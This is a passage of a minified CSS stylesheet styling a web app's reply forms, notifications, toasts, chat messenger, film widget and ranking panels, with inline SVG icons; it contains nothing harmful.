18px}.reply__form__editor{height:100%;position:relative;width:100%}.reply__form__placeholder{color:#808191;left:0;margin-bottom:6px;pointer-events:none;position:absolute;top:0}.reply__form__content,.reply__form__placeholder{font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:24px}.reply__form__content{color:#262d35;margin-bottom:19px}.input-container__input--reply:focus,.reply__form__text:focus{outline:none}.reply__form__panel{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:wrap}.reply__form__spacer{margin-left:auto}.reply__form__submit__btn{color:#fdfeff;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;line-height:23px;width:128px}.reply__form__cancel{margin-bottom:auto;margin-right:24px;margin-top:auto}.reply__form__cancel__btn{background-color:transparent;background-repeat:no-repeat;border:none;color:#262d35;cursor:pointer;font-family:Jost,sans-serif;font-size:16px;font-style:normal;font-weight:700;height:100%;line-height:23px;outline:none;overflow:hidden}.reply__form__image{position:relative;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.reply__form__image img{height:72px;-o-object-fit:cover;object-fit:cover;width:72px}.reply__form__image__remove{background:#fff;border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.05);height:24px;padding:5px;position:absolute;right:-12px;top:-12px;width:24px}.reply__control{order:4}.reply__control:hover,.reply__control:hover svg{stroke:#eb6f65;cursor:pointer}.reply__control .reply__control__list{display:none}.reply__control--open{stroke:#eb6f65;position:relative;z-index:6}.reply__control--open .reply__control__list{display:block}.reply__control__list{background:#fff;border-radius:4px;box-shadow:0 4px 12px rgba(0,0,0,.08);left:50%;padding:4px 0;position:absolute;text-align:left;top:27px;transform:translateX(-50%);z-index:1}.reply__control__list:before{background:#fff;content:"";height:14px;left:49%;position:absolute;top:-3px;transform:rotate(45deg) translateX(-49%);width:14px}.reply__control__item{color:#000;cursor:pointer;display:block;font-size:13px;height:34px;line-height:34px;padding:0 10px;white-space:nowrap}.reply__control__item:hover{color:#eb6f65}.replies__more{color:#eb6f65;cursor:pointer;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:400;height:24px;line-height:24px}.reply__replied__to{color:#9a9a9a;cursor:pointer;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:14px}.reply__replied__to>:hover{color:#eb6f65}.reply__other .replies__more__wrap{padding-left:62px}.dropzone{background:none;border:0;min-height:0;padding:0}.dropzone .dz-message{display:none}.dropzone{cursor:default;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row wrap;flex-direction:row;flex-wrap:wrap}.dropzone>:not(:last-child){margin-right:15px}.replies__auth{color:#eb6f65;cursor:pointer}.reply__form{margin-bottom:15.46px}.post__hover:hover{cursor:pointer}.post__hover__header--profile{align-items:center;color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Jost,sans-serif;font-size:14px;font-style:normal;font-weight:700;line-height:17px;padding:19px 24px 15px}.post__hover__header--profile .post__hover__category{display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:20.47px}.post__hover__header--profile .post__hover__category svg{height:18px;margin-right:10px;width:18px}.post__hover__header--profile .post__hover__user{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;margin-right:24px}.post__hover__header--profile .post__hover__user img{border-radius:50%;height:22px;margin-right:6.09px;margin-top:-5.53px;width:22px}.post__hover__header--profile .post__hover__date{color:#808191;font-family:Lato,sans-serif;font-weight:600}.post__hover__header--profile .post__hover__bookmark{margin-left:auto}.recipes__item__info.recipes__item__info--post{margin-bottom:12px;padding:0 19px}.post__hover .article__title--preview{margin-bottom:10px}.table{background-color:transparent;border-collapse:collapse;font-family:Lato;font-size:12px;font-style:normal;font-weight:600;line-height:14px;max-width:100%;table-layout:fixed;width:100%}.table thead th{background-color:#f5f7f9;border:1px solid #f5f7f9;color:#808191;padding:.75rem;text-transform:uppercase;vertical-align:bottom}.table td,.table th{border-top:1px solid #dee2e6;overflow:hidden;padding:.75rem;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}.table tbody tr td{color:#262d35}th{text-align:inherit}.table__actions{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.table__actions>.table__actions__icon:not(:last-child){margin-right:10px}.table__actions__icon{background:#fdfeff;border:1px solid #f2f2f2;border-radius:50%;box-sizing:border-box;height:24px;justify-content:center;width:24px}.pagination,.table__actions__icon{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination{flex-direction:row;justify-content:space-between;padding:14px 24px}.pagination__pages,.pagination__shown{color:#969bb4;font-family:Open Sans,serif;font-size:12px;font-style:normal;font-weight:600;line-height:16px}.pagination__pages{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination__pages a.prev,.pagination__pages button.prev{margin-left:21px}.pagination__pages a.next,.pagination__pages button.next{margin-left:4px}.pagination__pages a,.pagination__pages button{background:#f9f9fc;border:none;border-radius:4px;justify-content:center;width:36px}.pagination__pages a,.pagination__pages button,.pagination__pages input{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;height:28px}.pagination__pages input{-webkit-appearance:textfield;background:#fff;border:1px solid #f1f1f1;border-radius:8px;box-sizing:border-box;color:#272443;font-family:Lato,sans-serif;font-size:14px;font-style:normal;line-height:17px;max-width:423px;outline:none;padding:0;position:relative;text-align:center;width:32px}.pagination__pages__select{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.pagination__pages input:not(:last-child),.pagination__pages span:not(:last-child){margin-right:3px}.publish-menu{color:#fdfeff;font-family:Jost;font-size:16px;font-style:normal;font-weight:700;line-height:23px;margin-bottom:24px}.publish-menu,.publish-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}.publish-menu__item{align-items:center;background:#eb6f65;border-radius:8px;height:55px;position:relative;width:100%}.publish-menu__item.dropdown.active ul{display:block}.publish-menu__item.active,.publish-menu__item:hover{background:#dc6056}.publish-menu__item__link{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;height:100%;padding:0 25px;width:100%}.publish-menu__item__link svg{margin-right:13px}li.dropdown ul{display:none;position:absolute;top:70px;width:100%;z-index:1}li.dropdown ul:before{background:#eb6f65;content:"";height:16px;left:50%;position:absolute;top:-2px;transform:rotate(45deg) translateX(-50%);width:16px}li.dropdown ul li:first-child{border-radius:8px 8px 0 0}li.dropdown ul li:last-child{border-radius:0 0 8px 8px}.header__item--notifies .header__circle-link,.header__item--notifies .header__circle-link svg path{transition:background .3s ease-out}.header__item--notifies.toggle .header__circle-link{background:#ee6350}.header__item--notifies.toggle .header__circle-badge{display:none}.header__item--notifies.toggle .header__circle-link svg path{stroke:#fff}.header__item--notifies.toggle .notifies{display:block;opacity:1;visibility:visible}.notifies{background:#fff;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.08);display:none;opacity:0;position:absolute;right:-54px;top:69px;transition:all .3s ease-out;visibility:hidden;width:365px}.notifies-page .notifies__header__wrap{margin-bottom:24px}.notifies-page .notifies__header__wrap span:first-child{font-size:18px;font-weight:700;line-height:26px}.notifies-page .notifies__header__wrap span:last-child{font-size:14px;line-height:17px}.notifies-page .notifies__header{border-bottom:0;padding-bottom:0}.notifies-page .notifies__wrap{padding:23px 0}.notifies__wrap{height:100%;padding:16px 18px;position:relative;width:100%}.notifies .notifies__wrap .loader{background:#fff;border-radius:6px;box-shadow:0 4px 12px rgba(0,0,0,.08);height:100%;left:0;margin-bottom:0;min-height:150px;position:absolute;top:0;width:100%;z-index:1}.notifies__header{border-bottom:1px solid #f2f2f2;margin:0 -18px;padding-bottom:12px}.notifies__header__wrap{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;padding:0 18px}.notifies__header span{color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;line-height:17px}.notifies__footer{border-top:1px solid #f2f2f2;margin:0 -18px;padding-top:24px}.notifies__footer__wrap{align-items:center;color:#262d35;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:600;justify-content:center;line-height:17px}.notifies__footer__wrap,.notifies__list{display:-webkit-box;display:-ms-flexbox;display:flex}.notifies__list{box-sizing:inherit;flex-direction:column}.notifies__item{cursor:pointer;margin:0 -18px;padding:15px 0 12px}.notifies__item:not(:last-child){border-bottom:1px solid #f2f2f2}.notifies__item__wrap{padding:0 18px}.notifies__item__image,.notifies__item__wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.notifies__item__image{align-items:center;border-radius:50%;flex-shrink:2;height:36.57px;justify-content:center;margin-right:10px;min-height:36.57px;min-width:36.57px;position:relative;width:36.57px}.notifies__item__image.correction,.notifies__item__image.info,.notifies__item__image.rejected{background:#f3ece0}.notifies__item__image.correction{background:#ee6350}.notifies__item__image.approved,.notifies__item__image.success{background:rgba(98,182,19,.2)}.notifies__item__image.withdraw{background:rgba(108,120,231,.2)}.notifies__item__image.approved span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m10 15.172 9.192-9.193 1.415 1.414L10 18l-6.364-6.364 1.414-1.414 4.95 4.95Z' fill='%2365B613'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.correction span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='18' height='18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m9.9 3.858 4.242 4.243-9.9 9.9H0v-4.244l9.9-9.9v.001Zm1.414-1.414L13.435.322a1 1 0 0 1 1.414 0l2.829 2.83a1 1 0 0 1 0 1.413l-2.122 2.121-4.242-4.242Z' fill='%23fff'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.rejected span{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='m12 10.586 4.95-4.95 1.414 1.414-4.95 4.95 4.95 4.95-1.414 1.414-4.95-4.95-4.95 4.95-1.414-1.414 4.95-4.95-4.95-4.95L7.05 5.636l4.95 4.95Z' fill='%23EB6F65'/%3E%3C/svg%3E") 100% 100% no-repeat;content:"";height:24px;width:24px}.notifies__item__image.success{background:rgba(98,182,19,.2)}.notifies__item__image img{border-radius:50%;height:100%;width:100%}.notifies__item__image .notifies__item__image__badge{align-items:center;border-radius:50%;box-shadow:0 0 8px rgba(0,0,0,.05);display:-webkit-box;display:-ms-flexbox;display:flex;height:18px;justify-content:center;left:23px;position:absolute;top:23px;width:18px}.notifies__item__image .notifies__item__image__badge.subscribed{background:#65b613}.notifies__item__image .notifies__item__image__badge.like{background:#ee6350}.notifies__item__image-post{border-radius:8px;flex-shrink:2;height:40px;margin-left:auto;margin-right:10px;min-height:40px;min-width:40px;width:40px}.notifies__item__image-post img{border-radius:8px;height:100%;width:100%}.notifies__item__description{flex-grow:1}.notifies__item__description .notifies__item__description__title{color:#000;font-family:Lato,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:17px;margin-bottom:1px}.notifies__item__description .notifies__item__description__title a{color:#ee6350}.notifies__item__description .notifies__item__description__date{color:#808191;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px}.toast-container{bottom:24px;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;position:fixed;right:24px;width:346px;z-index:9999}.toast-notify~div:not(:last-child){margin-bottom:24px}.toast-notify{background:#fff;border-radius:8px;box-shadow:0 4px 12px rgba(0,0,0,.08);height:81px;transition:all .3s ease-out;width:100%}.toast-notify:not(:last-child){margin-bottom:24px}.toast-notify .notifies__item{margin:0;padding:0}.toast-notify .notifies__item__wrap{align-items:center;padding:0}.toast-notify .notifies__item__description__title{word-wrap:break-word;-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden;text-overflow:ellipsis;width:100%}.toast-notify__wrap{padding:16px 20px;position:relative}.toast-notify__close{cursor:pointer;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;margin-left:auto;margin-right:-11px;margin-top:-11px;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.film__widget{background:#fff;border-radius:8px;box-shadow:0 0 24px rgba(0,0,0,.05);margin-bottom:25px;padding:26px 24px 24px}.film__widget .film-title--age{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.film__widget a{color:inherit}.film__widget__columns{display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap;width:100%}@media (max-width:700px){.film__widget__columns{display:block;flex-flow:inherit;position:relative}.film__widget__left__column{height:126.79px;position:absolute;top:-40px;width:77.45px}}.film__widget__img__blur{border-radius:6px;filter:blur(18px);height:210px;opacity:.7;position:absolute;width:141px}@media (max-width:700px){.film__widget__img__blur{height:126.79px;width:78px}}.film__widget__left__column img{border-radius:6px;height:210px;width:140px}@media (max-width:700px){.film__widget__left__column img{height:126.79px;width:77.45px}}.film__widget__right__column{display:-webkit-box;display:-ms-flexbox;display:flex;flex:1;flex-direction:column;margin-left:50px}@media (max-width:700px){.film__widget__right__column{margin-left:24px;padding-left:77.45px}}.film__widget__sb{color:#808191;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;justify-content:space-between;line-height:14px}@media (max-width:500px){.film__widget__sb{flex-direction:column}.film__widget__sb>:not(:last-child){margin-bottom:12px}}.film__widget__sb--mb24{margin-bottom:24px}.film__widget__title{color:#262d35;font-family:Jost,sans-serif;font-size:28px;font-style:normal;font-weight:700;line-height:32px;margin-bottom:10px;max-width:240px}@media (max-width:700px){.film__widget__title{font-size:24px;line-height:28px;margin:10px 0}}.film__widget__persons{color:#262d35;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:wrap;font-family:Roboto;font-size:12px;font-style:normal;font-weight:500;justify-content:space-between;line-height:16px;margin-bottom:32px;width:100%}@media (max-width:927px){.film__widget__persons{flex-direction:column}}@media (max-width:700px){.film__widget__persons{margin-left:-100px}}.film__widget__person{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;width:100%}.film__widget__person:first-child{max-width:110px}.film__widget__person:last-child{max-width:265px}@media (max-width:1325px){.film__widget__person:not(:last-child){margin-bottom:18px}}.film__widget__person span{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.film__widget__person span:not(:last-child){margin-bottom:8px}.film__widget__footer{display:-webkit-box;display:-ms-flexbox;display:flex;height:43px}@media (max-width:700px){.film__widget__footer{margin-left:-100px}}.film__widget__footer button{height:43px;margin-right:12px;width:250px}.film__widget__footer button svg{margin-right:6px}.film__widget .film__actions-bookmark{height:43px;width:43px}.film__widget ul li{margin:0 13px 0 0}.film__widget ul{margin-bottom:0;max-width:287px}.overly.loader{background:#fff;height:100%;left:0;opacity:1;position:absolute;top:0;width:100%;z-index:3}.loader{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;justify-content:center;margin-bottom:32px}@keyframes spinner{to{transform:rotate(1turn)}}.loader .loader__spinner{animation:spinner .8s linear infinite;margin-bottom:12px}.loader .loader__text{color:#262d35;font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:700;line-height:17px;text-transform:uppercase}.content.content--chat{height:calc(100vh - 90px);max-width:1055px!important}.stop-scrolling{height:100%;overflow:hidden}body.messenger{overflow:hidden}.chat,.chat .chats{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;width:100%}.chat .chats{background:#fff;border-radius:12px;box-shadow:0 2px 2px rgba(195,215,233,.3);flex-direction:column;flex-shrink:1;max-width:409px;position:relative}@media (max-width:800px){.chat .chats{flex-shrink:1;max-width:none;width:100%}}.chat .chats .loader{background-color:#fff;height:100%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.chat .chats #chats-list,.chat .chats #chats-list-search{height:100%;overflow:scroll}.chat .chats #chats-list-search::-webkit-scrollbar,.chat .chats #chats-list::-webkit-scrollbar{width:1px}.chat .chats #chats-list-search .chat-details{display:-webkit-box;display:-ms-flexbox;display:flex}.chat .chats #chats-list-search .name-time{align-items:center}.chat .chats-search{background-color:#f9f9fc;background-image:url(/build/images/search.svg?d31e38dadababd3a9647e777e322cd2e);background-position-x:25px;background-position-y:center;background-repeat:no-repeat;border-radius:8px 0 0 0;height:55px;transition:all .3ms ease-in-out;width:100%}@media (max-width:800px){.chat .chats-search{height:40px}}.chat .chats-search-input{background:transparent;border:none;color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:none;padding:17px 48px 18px;width:100%}.chat .chats-search-close,.chat .chats-search-create{background-color:transparent;background-image:url(/build/images/add-dialog.svg?5f4a456113e71a5237054b7e520e291f);background-position:50%;background-repeat:no-repeat;border:none;bottom:0;height:55px;position:absolute;right:0;top:0;transition:all .3ms ease-in-out;width:66px}@media (max-width:800px){.chat .chats-search-close,.chat .chats-search-create{height:40px}}.chat .chats-search-close{transform:rotate(45deg)}.chat .chats-item{display:-webkit-box;display:-ms-flexbox;display:flex;padding:18px 25px 22px;position:relative}.chat .chats-item:after{border-bottom:1px solid #f0f3f6;bottom:-1px;content:" ";height:1px;position:absolute;right:0;width:320px}.chat .chats-item .photo{height:48px;margin-right:16px;min-height:48px;min-width:48px;position:relative;width:48px}.chat .chats-item .photo.online:after{background:#8abc63;border:3px solid #fff;border-radius:50%;bottom:0;box-sizing:border-box;content:" ";height:14px;position:absolute;right:0;width:14px}.chat .chats-item .photo-img{background:#c4c4c4;border-radius:50%;height:100%;overflow:hidden;width:100%}.chat .chats-item .chat-details{width:100%}.chat .chats-item .name-time{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between;width:100%}.chat .chats-item .name-time__name{color:#262d35;font-family:Jost,sans-serif;font-size:15px;font-style:normal;font-weight:700;line-height:22px}.chat .chats-item .name-time__time{color:#969bb4;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px;text-align:right}.chat .chats-item .message{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.chat .chats-item .message .text{color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:20px;max-width:233px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.chat .chats-item .message .attach-presentation,.chat .chats-item .message .attach-voice{background-position-y:center;background-repeat:no-repeat;height:100%;padding-left:22px}.chat .chats-item .message .attach-presentation{background-image:url(/build/images/attach-presentation.svg?3c9b8f7a6467287904ac1cc9b89b8cf8)}.chat .chats-item .message .attach-voice{background-image:url(/build/images/attach-voice.svg?a429b9dfa5012526daa6c597798d3a1b)}.chat .chats-item .message .new-messages{background:#eb6f65;border-radius:14px;color:#fff;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;margin:0 22px 0 11px;padding:4px 14px 5px;text-align:center}.chat .chats-item .message .new-messages.empty{display:none}.chat .chats-item.active{background:#eb6f65}.chat .chats-item.active .photo:after{background:#fff;border:3px solid #eb6f65;border-radius:50%;bottom:0;box-sizing:border-box;content:" ";height:14px;position:absolute;right:0;width:14px}.chat .chats-item.active .name-time__name,.chat .chats-item.active .name-time__time,.chat .chats-item.active .text{color:#fff}.chat .dialog{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;flex-shrink:1;height:100%;max-width:593px;width:100%}@media (max-width:800px){.chat .dialog{display:none;opacity:0;visibility:hidden}.chat .dialog.toggle{display:-webkit-box;display:-ms-flexbox;display:flex;left:0;max-width:none;opacity:1;position:absolute;top:0;visibility:visible;z-index:7}}.chat .dialog #messages-list{background:#fff;display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:100%;overflow:hidden;overflow-y:scroll;padding:32px 24px 32px 23px;position:relative}.chat .dialog #messages-list .loader{background-color:#fff;height:100%;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:100%}.chat .dialog #messages-list::-webkit-scrollbar{width:1px}.chat .dialog-header{background:#fff;border-bottom:1px solid #f0f3f6;display:-webkit-box;display:-ms-flexbox;display:flex;height:57px;padding:12px 24px 13px}.chat .dialog-header_back{align-items:center;background:#fff;border:1px solid #f0f3f6;border-radius:50%;box-sizing:border-box;cursor:pointer;display:none;height:32px;justify-content:center;margin-right:16px;opacity:0;position:relative;transition:all .3ms ease-in-out;visibility:hidden;width:32px}.chat .dialog-header_back-badge{background:#eb6f65;border-radius:14px;bottom:18px;color:#fff;font-family:Jost,sans-serif;font-size:9px;font-style:normal;font-weight:600;left:13px;line-height:11px;padding:3px 6px;position:absolute;text-align:center}.chat .dialog-header_back-badge.empty{display:none}@media (max-width:800px){.chat .dialog-header{padding:12px 21px 13px}.chat .dialog-header_back{display:-webkit-box;display:-ms-flexbox;display:flex;opacity:1;visibility:visible}}.chat .dialog-header_photo{background:#c4c4c4;border-radius:50%;height:32px;margin-right:13px;width:32px}.chat .dialog-header_name{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column;height:34px;justify-content:space-between}.chat .dialog-header_name-name{color:#262d35;font-family:Jost,sans-serif;font-size:13px;font-style:normal;font-weight:600;line-height:19px}.chat .dialog-header_name-offline{color:#808191;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.chat .dialog-header_name-offline:after{background-image:url(/build/images/mobile.svg?0388326e2aa7a0d34a46079669a39974);background-position:50%;background-repeat:no-repeat;content:" ";display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;height:14px;margin-left:3px;width:14px}.chat .dialog-header_name-typing{color:#eb6f65;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px}.chat .dialog-header_more{height:18px;margin:auto 0 auto auto;position:relative}.chat .dialog-header_more-button{background-color:transparent;background-image:url(/build/images/more.svg?eba4ef0a5e526a0bd5ad03ba9de1c72a);background-position:50%;background-repeat:no-repeat;border:none;cursor:pointer;height:18px;width:18px}.chat .dialog-header_more-menu{background:#fff;border-radius:4px;bottom:-60px;box-shadow:0 4px 12px rgba(0,0,0,.08);position:absolute;right:-60px;width:-moz-max-content;width:-webkit-max-content;width:max-content;z-index:1}@media (max-width:800px){.chat .dialog-header_more-menu{right:0}}.chat .dialog-header_more-menu.d-none{display:none}.chat .dialog-header_more-menu__item{background:url(/build/images/delete.svg?c71b8859731a2ae1f30e60a6e3dffb98) 17px no-repeat;color:#9a9a9a;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:14px;padding:15px 15px 16px 34px}.chat .dialog .message__wrap:first-child{margin-top:auto}.chat .dialog .message{margin-left:auto;margin-right:0;max-width:319px}.chat .dialog .message-body{background:#fcf7f7;border-radius:12px;color:#262d35;font-family:Lato,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:20px;padding:16px 18px;position:relative;width:100%}.chat .dialog .message-time{background-image:url(/build/images/read.svg?6cbf47062e5649ee386c3807bc31a1af);background-position-x:right;background-position-y:center;background-repeat:no-repeat;color:#6c6f84;font-family:Lato,sans-serif;font-size:11px;font-style:normal;font-weight:400;line-height:13px;margin-top:10px;padding-right:20px}.chat .dialog .message-attach,.chat .dialog .message-time{display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:flex-end}.chat .dialog .message-attach{margin-top:11px}.chat .dialog .message-attach img{background:#c4c4c4;height:100%;width:100%}.chat .dialog .message-attach__item{border-radius:4px;height:80px;margin-left:12px;position:relative;width:80px}.chat .dialog .message-attach__item.video:after{background-image:url(/build/images/play.svg?dbbbcf051107ec50b2e87462e2162c7b);background-position-x:center;background-position-y:center;background-repeat:no-repeat;bottom:0;content:" ";display:block;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.chat .dialog .message__wrap{width:100%}.chat .dialog .user-message{margin-left:0;margin-right:auto;max-width:375px}.chat .dialog .user-message .message-body{background:#f9f9fc}.chat .dialog .user-message .message-time{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;justify-content:flex-start;padding-left:56px}.chat .dialog .user-message-row{align-items:flex-end;display:-webkit-box;display:-ms-flexbox;display:flex}.chat .dialog .user-message-photo{background:#c4c4c4;border-radius:50%;height:32px;margin-right:24px;width:32px}.chat .dialog .message+.message{margin-top:18px}.chat .dialog .message-date{background:#f9f9fc;border-radius:64px;color:#6c6f84;display:-ms-inline-flexbox;font-family:Open Sans,serif;font-size:12px;font-style:normal;font-weight:400;line-height:16px;margin:12px auto 24px;padding:7px 28px 9px;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.chat .dialog-form{background:#f9f9fc;padding:10px 12px 9px}.chat .dialog-form__container{background:#fff;border-radius:4px;height:45px;position:relative}.chat .dialog-form__container-textarea{border:none;color:#969bb4;font-family:Lato,sans-serif;font-size:13px;font-style:normal;font-weight:600;height:100%;line-height:20px;outline:none;padding:12px 80px 13px 40px;resize:none;width:100%}.chat .dialog-form__container-smile{background-image:url(/build/images/smile.svg?019b0f85ddc499a2dc4684a3b3a15411);right:14px}.chat .dialog-form__container-attachment,.chat .dialog-form__container-smile{background-color:transparent;background-position:50%;background-repeat:no-repeat;border:none;bottom:15px;height:16px;position:absolute;top:14px;width:16px}.chat .dialog-form__container-attachment{background-image:url(/build/images/attachment.svg?3b7589fd659962f01b2c0ee2048f4a65);right:44px}.chat .dialog-form__container-record{background-color:transparent;background-image:url(/build/images/record.svg?b2011682ce311cac98a91573d944525f);background-position:50%;background-repeat:no-repeat;border:none;bottom:15px;height:16px;left:14px;position:absolute;top:14px;width:16px}.dots:after{animation:dots 1s steps(5) infinite;content:" ."}@keyframes dots{0%,20%{color:#eb6f65;text-shadow:.25em 0 0 #eb6f65,.5em 0 0 #eb6f65}40%{color:#fff;text-shadow:.25em 0 0 #eb6f65,.5em 0 0 #eb6f65}60%{text-shadow:.25em 0 0 #fff,.5em 0 0 #eb6f65}80%,to{text-shadow:.25em 0 0 #fff,.5em 0 0 #fff}}.informers{color:#262d35;font-family:Jost,sans-serif;font-style:normal;font-weight:600;height:83px;margin-bottom:18.48px;width:100%}@media (max-width:600px){.informers{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-shadow:0 4px 12px rgba(0,0,0,.07);box-sizing:border-box;height:75px;margin-bottom:18px;padding:8px 14px}.informers--top{height:103px}}.informers__items{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex}.informers__item{background:#fff;border:1px solid #f2f2f2;border-radius:12px;box-sizing:border-box;cursor:pointer;flex-grow:1;height:83px;min-width:153px;padding:10px 12px}.informers__item.mw{max-width:153px}@media (max-width:600px){.informers__item{align-items:center;border:none;border-radius:0;box-shadow:none;display:-webkit-box;display:-ms-flexbox;display:flex;height:55px;min-width:88px;padding:0}.informers__item:not(:first-child):not(:last-child){border-left:1px solid #f2f2f2;border-right:1px solid #f2f2f2;padding:0 7px}.informers__item:not(:last-child){margin-right:9px!important}}.informers__item:not(:last-child){margin-right:12px}.informers__item__row{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.informers__item__row.w-100{width:100%}.informers__item__row.informers__item__row--sb{justify-content:space-between}.informers__item__row.informers__item__row--sb .informers__item__col.mr-a,.informers__item__row.informers__item__row--sb .informers__item__col:not(:last-child){margin-right:0}.informers__item__row .informers__item__col:not(:last-child){margin-right:12px}.informers__item__row .informers__item__col.mr-a{margin-right:auto}.informers__item__row .informers__item__col.column{display:-webkit-box;display:-ms-flexbox;display:flex;flex-direction:column}@media (max-width:360px){.informers__item__row .informers__item__col.column{align-items:center;justify-content:center;width:100%}}.informers__item__sb{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:space-between}.informers__item__sb>:not(:last-child){margin-right:25px}.informers__item__title{font-size:14px;line-height:25px}.informers__item__text{font-size:18px;line-height:25px;margin-bottom:1px}@media (max-width:600px){.informers__item__text{font-size:14px;line-height:20px;margin-top:-2px}}.informers__item__subtext{font-family:Roboto;font-size:12px;font-style:normal;font-weight:400;line-height:14px}@media (max-width:600px){.informers__item__subtext{font-size:11px;line-height:13px;margin-top:-2px;white-space:nowrap}}.informers__item__subtext.success{color:#8abc63}.informers__item__subtext.danger{color:#eb6f65}.informers__item__subtext.fw500{font-weight:500}.informers__item__svg__wrap{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;flex-flow:row nowrap}.informers__item__svg__wrap>:not(:last-child){margin-right:6px}.informers__item__svg__wrap.mb8{margin-bottom:8.25px}.informers__top .tab{display:-webkit-box;display:-ms-flexbox;display:flex}.informers__top .tab>div:not(:last-child){margin-right:3px}.informers__top .tab>.tab__item{background:rgba(38,45,53,.15);border-radius:50%;height:4px;width:4px}.informers__top .tab>.tab__item.active{background:#000;border-radius:64px;width:8px}.informers__item__username{font-family:Jost,sans-serif;font-size:12px;font-style:normal;font-weight:600;line-height:17px;max-width:88px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.informers__item__counter{align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;font-family:Roboto;font-size:11px;font-style:normal;font-weight:500;line-height:13px}.informers__item__counter svg{margin-right:3px}.informers__item__avatar{border-radius:50%;height:24px;margin:0 3px 0 0;position:relative;width:24px}@media (max-width:360px){.informers__item__avatar{margin:0 auto 2px}}.informers__item__avatar .informers__item__avatar__medal{border-radius:50%;height:12px;left:14px;position:absolute;top:14px;width:12px}.informers__item__avatar .informers__item__avatar__medal.rank-1{background:url("data:image/svg+xml;charset=utf-8,%3Csvg width='12' height='12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 5.996a5.975 5.975 0 